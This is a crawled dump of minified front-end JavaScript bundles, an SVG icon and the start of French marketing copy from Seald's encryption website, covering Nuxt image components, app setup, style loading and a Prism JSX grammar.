n}(t,e.provider||t.options.provider),c=o.provider,l=o.defaults,f=function(t,e){if(!e)return{};if(!t.options.presets[e])throw new Error("Unknown preset: "+e);return t.options.presets[e]}(t,e.preset);if(input=Object(w.d)(input)?input:Object(w.j)(input),!c.supportsAlias)for(var base in t.options.alias)input.startsWith(base)&&(input=Object(w.f)(t.options.alias[base],input.substr(base.length)));if(c.validateDomains&&Object(w.d)(input)){var d=Object(w.i)(input).host;if(!t.options.domains.find((function(t){return t===d})))return{url:input}}var h=tm(e,f,l);h.modifiers=km({},h.modifiers);var m=h.modifiers.format;null!==(n=h.modifiers)&&void 0!==n&&n.width&&(h.modifiers.width=bm(h.modifiers.width)),null!==(r=h.modifiers)&&void 0!==r&&r.height&&(h.modifiers.height=bm(h.modifiers.height));var image=c.getImage(input,h,t);return image.format=image.format||m||"",image}n(278);function Tm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Dm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Tm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Tm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Em={props:{src:{type:String,required:!0},format:{type:String,default:void 0},quality:{type:[Number,String],default:void 0},background:{type:String,default:void 0},fit:{type:String,default:void 0},modifiers:{type:Object,default:void 0},preset:{type:String,default:void 0},provider:{type:String,default:void 0},sizes:{type:[Object,String],default:void 0},preload:{type:Boolean,default:void 0},width:{type:[String,Number],default:void 0},height:{type:[String,Number],default:void 0},alt:{type:String,default:void 0},referrerpolicy:{type:String,default:void 0},usemap:{type:String,default:void 0},longdesc:{type:String,default:void 0},ismap:{type:Boolean,default:void 0},crossorigin:{type:[Boolean,String],default:void 0,validator:function(t){return["anonymous","use-credentials","",!0,!1].includes(t)}},loading:{type:String,default:void 0},decoding:{type:String,default:void 0,validator:function(t){return["async","auto","sync"].includes(t)}}},computed:{nImgAttrs:function(){return{width:bm(this.width),height:bm(this.height),alt:this.alt,referrerpolicy:this.referrerpolicy,usemap:this.usemap,longdesc:this.longdesc,ismap:this.ismap,crossorigin:!0===this.crossorigin?"anonymous":this.crossorigin||void 0,loading:this.loading,decoding:this.decoding}},nModifiers:function(){return Dm(Dm({},this.modifiers),{},{width:bm(this.width),height:bm(this.height),format:this.format,quality:this.quality,background:this.background,fit:this.fit})},nOptions:function(){return{provider:this.provider,preset:this.preset}}}};function Pm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Rm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Pm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Pm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Im={name:"NuxtImg",mixins:[Em],props:{placeholder:{type:[Boolean,String,Number,Array],default:void 0}},head:function(){return!0===this.preload?{link:[Rm({rel:"preload",as:"image"},Object.values(this.nSizes).every((function(t){return t}))?{href:this.nSizes.src,imagesizes:this.nSizes.sizes,imagesrcset:this.nSizes.srcset}:{href:this.nSrc})]}:{}},computed:{nAttrs:function(){var t=this.nImgAttrs;if(this.sizes){var e=this.nSizes,n=e.sizes,r=e.srcset;t.sizes=n,t.srcset=r}return t},nMainSrc:function(){return this.sizes?this.nSizes.src:this.$img(this.src,this.nModifiers,this.nOptions)},nSizes:function(){return this.$img.getSizes(this.src,Rm(Rm({},this.nOptions),{},{sizes:this.sizes,modifiers:Rm(Rm({},this.nModifiers),{},{width:bm(this.width),height:bm(this.height)})}))},nSrc:function(){return this.nPlaceholder?this.nPlaceholder:this.nMainSrc},nPlaceholder:function(){var t=this.placeholder;if(""===t&&(t=!0),!t||this.placeholderLoaded)return!1;if("string"==typeof t)return t;var e=Array.isArray(t)?t:"number"==typeof t?[t,t]:[10,10];return this.$img(this.src,Rm(Rm({},this.nModifiers),{},{width:e[0],height:e[1],quality:e[2]||50}),this.nOptions)}},mounted:function(){var t=this;if(this.nPlaceholder){var img=new Image;img.src=this.nMainSrc,img.onload=function(){t.$refs.img.src=t.nMainSrc,t.placeholderLoaded=!0}}}},Am=Object(ot.a)(Im,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("img",t._g(t._b({key:t.nSrc,ref:"img",attrs:{src:t.nSrc}},"img",t.nAttrs,!1),t.$listeners))}),[],!1,null,null,null).exports;function Mm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Nm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Mm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Mm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Fm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Lm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Fm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Fm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var qm={name:"NuxtPicture",mixins:[Em],props:{legacyFormat:{type:String,default:null},imgAttrs:{type:Object,default:null}},head:function(){if(!0===this.preload){var t=void 0!==this.nSources[1]?1:0,link={rel:"preload",as:"image",imagesrcset:this.nSources[t].srcset};return void 0!==this.nSources[t].sizes&&(link.imagesizes=this.nSources[t].sizes),{link:[link]}}return{}},computed:{isTransparent:function(){return["png","webp","gif"].includes(this.originalFormat)},originalFormat:function(){return function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(/[?#]/).shift().split("/").pop().split(".").pop()}(this.src)},nFormat:function(){return this.format?this.format:"svg"===this.originalFormat?"svg":"webp"},nLegacyFormat:function(){return this.legacyFormat?this.legacyFormat:{webp:this.isTransparent?"png":"jpeg",svg:"png"}[this.nFormat]||this.originalFormat},nSources:function(){var t=this;return"svg"===this.nFormat?[{srcset:this.src}]:(this.nLegacyFormat!==this.nFormat?[this.nLegacyFormat,this.nFormat]:[this.nFormat]).map((function(e){var n=t.$img.getSizes(t.src,Lm(Lm({},t.nOptions),{},{sizes:t.sizes||t.$img.options.screens,modifiers:Lm(Lm({},t.nModifiers),{},{format:e})})),r=n.srcset,o=n.sizes;return{src:n.src,type:"image/".concat(e),sizes:o,srcset:r}}))}},created:function(){0}},Bm=qm,Um=Object(ot.a)(Bm,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("picture",{key:t.nSources[0].src},[t.nSources[1]?e("source",{attrs:{type:t.nSources[1].type,srcset:t.nSources[1].srcset,sizes:t.nSources[1].sizes}}):t._e(),t._v(" "),e("img",t._g(t._b({attrs:{src:t.nSources[0].src,srcset:t.nSources[0].srcset,sizes:t.nSources[0].sizes}},"img",Nm(Nm({},t.nImgAttrs),t.imgAttrs),!1),t.$listeners))])}),[],!1,null,null,null).exports,zm=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.formatter,n=t.keyMap,r=t.joinWith,o=void 0===r?"/":r,c=t.valueMap;e||(e=function(t,e){return"".concat(t,"=").concat(e)}),n&&"function"!=typeof n&&(n=gm(n));var map=c||{};return Object.keys(map).forEach((function(t){"function"!=typeof map[t]&&(map[t]=gm(map[t]))})),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.entries(t).filter((function(t){var e=Object(tt.a)(t,2);e[0];return void 0!==e[1]})).map((function(r){var o=Object(tt.a)(r,2),c=o[0],l=o[1],f=map[c];return"function"==typeof f&&(l=f(t[c])),c="function"==typeof n?n(c):c,e(c,l)})).join(o)}}({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:",",formatter:function(t,e){return Object(w.b)(t)+"_"+Object(w.b)(e)}});function Hm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Wm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Hm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Hm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Ym=function(t,e,n){return Wm(Wm({},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.modifiers,r=void 0===n?{}:n,o=e.baseURL,c=arguments.length>2?arguments[2]:void 0;r.width&&r.height&&(r.resize="".concat(r.width,"x").concat(r.height),delete r.width,delete r.height);var l,f=zm(r)||"_";return o||(o=Object(w.f)((null===(l=c.nuxtContext)||void 0===l?void 0:l.base)||"/","/_ipx")),{url:Object(w.f)(o,f,Object(w.c)(t))}}(t,e,n)),{},{isStatic:!0})},Gm=!0,Vm={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"static",domains:["blog.seald.io"],alias:{}};Vm.providers=Object(l.a)({},"static",{provider:o,defaults:{}}),f.default.component(Am.name,Am),f.default.component(Um.name,Um),f.default.component("NImg",Am),f.default.component("NPicture",Um);var Km=function(t,e){e("img",Cm(Vm,t))},Zm=n(186),Xm=n(187);function Qm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Jm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Qm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Qm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}f.default.component(m.a.name,m.a),f.default.component(v.a.name,Jm(Jm({},v.a),{},{render:function(t,e){return v.a._warned||(v.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),v.a.render(t,e)}})),f.default.component(Z.name,Z),f.default.component("NChild",Z),f.default.component(et.name,et),Object.defineProperty(f.default.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),f.default.use(d.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var ty={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"};function ey(t){return ny.apply(this,arguments)}function ny(){return ny=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,d,path,h,m=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return h=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));o[t="$"+t]=e,o.context[t]||(o.context[t]=e);var n="__nuxt_"+t+"_installed__";f.default[n]||(f.default[n]=!0,f.default.use((function(){Object.prototype.hasOwnProperty.call(f.default.prototype,t)||Object.defineProperty(f.default.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=m.length>1&&void 0!==m[1]?m[1]:{},t.next=5,K(0,n);case 5:return r=t.sent,o=Jm({head:{meta:[{hid:"charset",charset:"utf-8"},{hid:"viewport",name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"},{hid:"twitter:site",name:"twitter:site",content:"@SealdPrivacy"},{hid:"twitter:creator",name:"twitter:creator",content:"@SealdPrivacy"},{hid:"twitter:title",name:"twitter:title",content:"Seald: End-to-end encryption made simple"},{hid:"twitter:description",name:"twitter:description",content:"Seald brings security and control over your company's data, wherever it's sent or stored."},{hid:"twitter:image",name:"twitter:image",content:"https://www.seald.io/banner-seald.png"},{hid:"og:url",property:"og:url",content:"https://www.seald.io/"},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:title",property:"og:title",content:"Seald: End-to-end encryption made simple"},{hid:"og:site_name",property:"og:site_name",content:"Seald"},{hid:"og:description",property:"og:description",content:"Seald brings security and control over your company's data, wherever it's sent or stored."},{hid:"og:image",property:"og:image",content:"https://www.seald.io/banner-seald.png"},{name:"google-site-verification",content:"umQV06sY9GuyxI-7kQIsgVOfyFiaCaMouwW1ziMk8rM"},{name:"facebook-domain-verification",content:"m7hbmqp760bwje759s0lpphps49pzo"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"},{rel:"preconnect",href:"https://i.ytimg.com",crossorigin:!0},{rel:"preconnect",href:"https://yt3.ggpht.com",crossorigin:!0},{rel:"preconnect",href:"https://s.ytimg.com",crossorigin:!0}],style:[],script:[]},router:r,nuxt:{defaultTransition:ty,transitions:[ty],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},ty,{name:t}):Object.assign({},ty,t):ty})),this.$options.nuxt.transitions=t,t},err:null,errPageReady:!1,dateErr:null,error:function(t){t=t||null,o.context._errored=Boolean(t),t=t?Object(_.p)(t):null;var n=o.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,n.errPageReady=!1,e&&(e.nuxt.error=t),t}}},ft),l=e?e.next:function(t){return o.router.push(t)},e?d=r.resolve(e.url).route:(path=Object(_.g)(r.options.base,r.options.mode),d=r.resolve(path).route),t.next=11,Object(_.t)(o,{route:d,next:l,error:o.nuxt.error.bind(o),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 11:h("config",n),o.context.enablePreview=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o.previewData=Object.assign({},t),h("preview",t)},t.next=16;break;case 16:return t.next=19,oe(o.context);case 19:if("function"!=typeof cn){t.next=22;break}return t.next=22,cn(o.context,h);case 22:if("function"!=typeof zh){t.next=25;break}return t.next=25,zh(o.context,h);case 25:return t.next=28,Vh(o.context,h);case 28:return t.next=31,dm(o.context,h);case 31:return t.next=34,Km(o.context,h);case 34:if("function"!=typeof Zm.default){t.next=37;break}return t.next=37,Object(Zm.default)(o.context,h);case 37:if("function"!=typeof Xm.default){t.next=40;break}return t.next=40,Object(Xm.default)(o.context,h);case 40:return o.context.enablePreview=function(){console.warn("You cannot call enablePreview() outside a plugin.")},t.next=43,new Promise((function(t,e){if(!r.resolve(o.context.route.fullPath).route.matched.length)return t();r.replace(o.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var l=r.afterEach(function(){var e=Object(c.a)(regeneratorRuntime.mark((function e(n,r){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(_.k)(n);case 3:o.context.route=e.sent,o.context.params=n.params||{},o.context.query=n.query||{},l(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 43:return t.abrupt("return",{app:o,router:r});case 44:case"end":return t.stop()}}),t)}))),ny.apply(this,arguments)}},61:function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var content=t(e);return e[2]?"@media ".concat(e[2]," {").concat(content,"}"):content})).join("")},e.i=function(t,n,r){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var c=this[i][0];null!=c&&(o[c]=!0)}for(var l=0;l<t.length;l++){var f=[].concat(t[l]);r&&o[f[0]]||(n&&(f[2]?f[2]="".concat(n," and ").concat(f[2]):f[2]=n),e.push(f))}},e}},62:function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],c=o[0],l={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[c]?r[c].parts.push(l):n.push(r[c]={id:c,parts:[l]})}return n}n.r(e),n.d(e,"default",(function(){return $}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var c={},head=o&&(document.head||document.getElementsByTagName("head")[0]),l=null,f=0,d=!1,h=function(){},m=null,y="data-vue-ssr-id",v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function $(t,e,n,o){d=n,m=o||{};var l=r(t,e);return w(l),function(e){for(var n=[],i=0;i<l.length;i++){var o=l[i];(f=c[o.id]).refs--,n.push(f)}e?w(l=r(t,e)):l=[];for(i=0;i<n.length;i++){var f;if(0===(f=n[i]).refs){for(var d=0;d<f.parts.length;d++)f.parts[d]();delete c[f.id]}}}}function w(t){for(var i=0;i<t.length;i++){var e=t[i],n=c[e.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](e.parts[r]);for(;r<e.parts.length;r++)n.parts.push(O(e.parts[r]));n.parts.length>e.parts.length&&(n.parts.length=e.parts.length)}else{var o=[];for(r=0;r<e.parts.length;r++)o.push(O(e.parts[r]));c[e.id]={id:e.id,refs:1,parts:o}}}}function _(){var t=document.createElement("style");return t.type="text/css",head.appendChild(t),t}function O(t){var e,n,r=document.querySelector("style["+y+'~="'+t.id+'"]');if(r){if(d)return h;r.parentNode.removeChild(r)}if(v){var o=f++;r=l||(l=_()),e=C.bind(null,r,o,!1),n=C.bind(null,r,o,!0)}else r=_(),e=S.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var x,k=(x=[],function(t,e){return x[t]=e,x.filter(Boolean).join("\n")});function C(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=k(e,o);else{var c=document.createTextNode(o),l=t.childNodes;l[e]&&t.removeChild(l[e]),l.length?t.insertBefore(c,l[e]):t.appendChild(c)}}function S(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),m.ssrId&&t.setAttribute(y,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}},9:function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(object,t){return r.call(object,t)}function c(t){return!(t>=55296&&t<=57343)&&(!(t>=64976&&t<=65007)&&(!!(65535&~t&&65534!=(65535&t))&&(!(t>=0&&t<=8)&&(11!==t&&(!(t>=14&&t<=31)&&(!(t>=127&&t<=159)&&!(t>1114111)))))))}function l(t){if(t>65535){var e=55296+((t-=65536)>>10),n=56320+(1023&t);return String.fromCharCode(e,n)}return String.fromCharCode(t)}var f=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,d=new RegExp(f.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),h=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,m=n(251);var y=/[&<>"]/,v=/[&<>"]/g,$={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function w(t){return $[t]}var _=/[.?*+^$[\]\\(){}|-]/g;var O=n(177);e.lib={},e.lib.mdurl=n(252),e.lib.ucmicro=n(496),e.assign=function(t){return Array.prototype.slice.call(arguments,1).forEach((function(source){if(source){if("object"!=typeof source)throw new TypeError(source+"must be object");Object.keys(source).forEach((function(e){t[e]=source[e]}))}})),t},e.isString=function(t){return"[object String]"===function(t){return Object.prototype.toString.call(t)}(t)},e.has=o,e.unescapeMd=function(t){return t.indexOf("\\")<0?t:t.replace(f,"$1")},e.unescapeAll=function(t){return t.indexOf("\\")<0&&t.indexOf("&")<0?t:t.replace(d,(function(t,e,n){return e||function(t,e){var code=0;return o(m,e)?m[e]:35===e.charCodeAt(0)&&h.test(e)&&c(code="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10))?l(code):t}(t,n)}))},e.isValidEntityCode=c,e.fromCodePoint=l,e.escapeHtml=function(t){return y.test(t)?t.replace(v,w):t},e.arrayReplaceAt=function(t,e,n){return[].concat(t.slice(0,e),n,t.slice(e+1))},e.isSpace=function(code){switch(code){case 9:case 32:return!0}return!1},e.isWhiteSpace=function(code){if(code>=8192&&code<=8202)return!0;switch(code){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},e.isMdAsciiPunct=function(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},e.isPunctChar=function(t){return O.test(t)},e.escapeRE=function(t){return t.replace(_,"\\$&")},e.normalizeReference=function(t){return t.trim().replace(/\s+/g," ").toUpperCase()}},93:function(t,e,n){"use strict";var r={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/twitter-grey.b50a802.svg
body_size: -1336
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.5 31.9" style="enable-background:new 0 0 38.5 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>twitter-grey</title>
<g>
	<path id="rkoua" class="st0" d="M38.5,3.8c-1.4,0.6-2.9,1.1-4.5,1.3c1.7-1,2.9-2.6,3.5-4.5c-1.5,0.9-3.2,1.6-5,2
		C31,1,28.9,0,26.7,0c-4.4,0-7.9,3.6-7.9,8c0,0,0,0,0,0c0,0.6,0.1,1.3,0.2,1.9C12.6,9.6,6.7,6.5,2.8,1.5c-2.1,3.7-1,8.3,2.4,10.8
		c-1.3,0-2.5-0.4-3.6-1v0.1c0,3.8,2.6,7.1,6.3,7.9c-1.2,0.3-2.4,0.4-3.6,0.1c1,3.3,4,5.5,7.4,5.6C8.4,27.7,4.2,28.8,0,28.3
		c3.6,2.4,7.8,3.6,12.1,3.6c14.5,0,22.4-12.3,22.4-23V7.8C36.1,6.8,37.5,5.4,38.5,3.8"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/9c0dfcb.js
body_size: -911
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[53],{720:function(n,t){!function(n){var t=n.util.clone(n.languages.javascript),e=/(?:\s|\/\/.*(?!.)|\/\*(?:[^*]|\*(?!\/))\*\/)/.source,o=/(?:\{(?:\{(?:\{[^{}]*\}|[^{}])*\}|[^{}])*\})/.source,c=/(?:\{<S>*\.{3}(?:[^{}]|<BRACES>)*\})/.source;function r(source,n){return source=source.replace(/<S>/g,(function(){return e})).replace(/<BRACES>/g,(function(){return o})).replace(/<SPREAD>/g,(function(){return c})),RegExp(source,n)}c=r(c).source,n.languages.jsx=n.languages.extend("markup",t),n.languages.jsx.tag.pattern=r(/<\/?(?:[\w.:-]+(?:<S>+(?:[\w.:$-]+(?:=(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s{'"/>=]+|<BRACES>))?|<SPREAD>))*<S>*\/?)?>/.source),n.languages.jsx.tag.inside.tag.pattern=/^<\/?[^\s>\/]*/,n.languages.jsx.tag.inside["attr-value"].pattern=/=(?!\{)(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s'">]+)/,n.languages.jsx.tag.inside.tag.inside["class-name"]=/^[A-Z]\w*(?:\.[A-Z]\w*)*$/,n.languages.jsx.tag.inside.comment=t.comment,n.languages.insertBefore("inside","attr-name",{spread:{pattern:r(/<SPREAD>/.source),inside:n.languages.jsx}},n.languages.jsx.tag),n.languages.insertBefore("inside","special-attr",{script:{pattern:r(/=<BRACES>/.source),alias:"language-javascript",inside:{"script-punctuation":{pattern:/^=(?=\{)/,alias:"punctuation"},rest:n.languages.jsx}}},n.languages.jsx.tag);var l=function(n){return n?"string"==typeof n?n:"string"==typeof n.content?n.content:n.content.map(l).join(""):""},f=function(t){for(var e=[],i=0;i<t.length;i++){var o=t[i],c=!1;if("string"!=typeof o&&("tag"===o.type&&o.content[0]&&"tag"===o.content[0].type?"</"===o.content[0].content[0].content?e.length>0&&e[e.length-1].tagName===l(o.content[0].content[1])&&e.pop():"/>"===o.content[o.content.length-1].content||e.push({tagName:l(o.content[0].content[1]),openedBraces:0}):e.length>0&&"punctuation"===o.type&&"{"===o.content?e[e.length-1].openedBraces++:e.length>0&&e[e.length-1].openedBraces>0&&"punctuation"===o.type&&"}"===o.content?e[e.length-1].openedBraces--:c=!0),(c||"string"==typeof o)&&e.length>0&&0===e[e.length-1].openedBraces){var r=l(o);i<t.length-1&&("string"==typeof t[i+1]||"plain-text"===t[i+1].type)&&(r+=l(t[i+1]),t.splice(i+1,1)),i>0&&("string"==typeof t[i-1]||"plain-text"===t[i-1].type)&&(r=l(t[i-1])+r,t.splice(i-1,1),i--),t[i]=new n.Token("plain-text",r,null,r)}o.content&&"string"!=typeof o.content&&f(o.content)}};n.hooks.add("after-tokenize",(function(n){"jsx"!==n.language&&"tsx"!==n.language||f(n.tokens)}))}(Prism)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/e3f874b.js
body_size: 9173
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{703:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Sécurisez facilement les données dans votre app de Legaltech | Seald","description":"Utilisez le chiffrement de bout-en-bout Seald, certifié par l’ANSSI, pour sécuriser efficacement les données des utilisateurs dans votre application."},"hero":{"title":"Application de LegalTech","description":"Les applications au service du droit manipulent des données sensibles&nbsp;: contrats, dépôt de brevet, pacte d\'associés, contentieux, due diligence, etc.<br/><br/>Qu\'elles soient à destination de particuliers, d\'entreprises ou des professions juridiques libérables ces applications doivent&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>implémenter un niveau de sécurité répondant aux impératifs règlementaires (RGPD, secret professionnel, secret des affaires, etc.)&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant aux plus rigoureuses exigences avec du chiffrement de bout-en-bout.","button":"Sécuriser des données juridiques","checks":["Visa de sécurité de l’ANSSI","Expérience transparente pour l’utilisateur","Secret professionnel assuré cryptographiquement","Intégration rapide & sans expertise requise"]},"advantages":{"section":"Les avantages","title":"Seald pour les données juridiques","services":[{"title":"Confidentialité","description":"Les données sont chiffrées uniquement pour les personnes habilitées (client, avocat, juriste, notaire, etc.), sans qu\'aucun intermédiaire ne puisse les déchiffrer. Cela assure la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit, cela répond par conception aux exigences règlementaires (RGPD, secret des affaires, secret professionnel) les plus strictes."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour le juridique","description":"Les messageries en temps réel dans le secteur juridique collectent des informations hautement sensibles qui doivent respecter des normes strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, documents et autres données échangées sont 